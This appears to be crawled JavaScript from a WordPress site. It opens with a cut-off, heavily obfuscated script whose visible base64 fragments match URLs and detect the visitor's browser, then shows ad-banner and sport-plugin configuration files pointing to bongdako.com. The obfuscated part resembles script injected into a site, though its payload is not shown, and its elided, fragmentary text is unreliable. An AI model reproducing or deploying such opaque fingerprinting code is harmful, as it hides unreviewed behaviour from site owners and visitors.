_0x22788d;},_0x5b4c(_0xd9791a,_0x2c93e3);}function _0x6fea(){const _0x532996=['44816xJFTHK','1790vlRxom','4052160QvxrFP','8JAUXNm','2412IXPMhx','decode','4213aDaiAV','[base64]/[base64]/Omh0dHBzPzpcL1wvKT8oPzp3d3dcLik/[base64]/IChvID0gbmF2aWdhdG9yLnVzZXJBZ2VudCxyID0gby5tYXRjaCgvQ2hyb21lLykgPyB2b2lkIDAgIT09IG5hdmlnYXRvci5icmF2ZSA/ICJCcmF2ZSIgOiBvLm1hdGNoKC9FZGcvKSA/[base64]/IChyID0gIkZpcmVmb3giLGkodm9pZCAwID09PSBuYXZpZ2F0b3Iuc2VydmljZVdvcmtlcikpIDogdm9pZCAwICE9PSBuYXZpZ2F0b3IubXNTYXZlQmxvYiAmJiBhKDM5KSA/[base64]','utf-8','length','charCodeAt','1956xIqBAV','159MimwjQ','2ywgGVN','7339955IDyUXp','2259670sQirsr','29844hBNkWE'];_0x6fea=function(){return _0x532996;};return _0x6fea();}


--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/uploads/banner-data.js?v=070749
body_size: -164
content:
window.banner_data = {
    "sixinone": [
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "livescore": [
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-nav-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "schedule": [
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-02",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-03",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ],
    "result": [
        {
            "pos": "604x52-topleft",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "604x52-topright",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "1220x52-top-01",
            "imgUrl": "",
            "imgUrl_tablet": "",
            "imgUrl_mobile": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "text-link-01",
            "text": "",
            "tracking": "",
            "tracking_mobile": ""
        },
        {
            "pos": "match-list",
            "banner": [
                {
                    "pos": "1220x52-matchlist-01",
                    "imgUrl": "",
                    "imgUrl_tablet": "",
                    "imgUrl_mobile": "",
                    "tracking": "https://www.bongdako.com",
                    "tracking_mobile": ""
                }
            ]
        }
    ]
};

--- FILE ---
content_type: text/javascript
request_url: https://sensacao.com.mx/wp-content/plugins/sport-plugin/assets/js/global-configs.js?v=1.2.3
body_size: -85
content:
var _appModule = 'Thai';
var __APP_DOMAIN__ = "SportPlugin";
window.config = {
    "appName": "SportPlugin",
    "locale": "vn",
    "locales": ["en", "vn", "th"],
    "url": "https://www.bongdako.com/",
    isPlugin: true,
};
var _imgS3 = "https://img.bongdako.com";
var dbUrl = "https://db.bongdako.com";
var _databaseDomain = "https://data.bongdako.com";
var _url_s3 = "https://db.bongdako.com";
window.banner_enable = Boolean(1)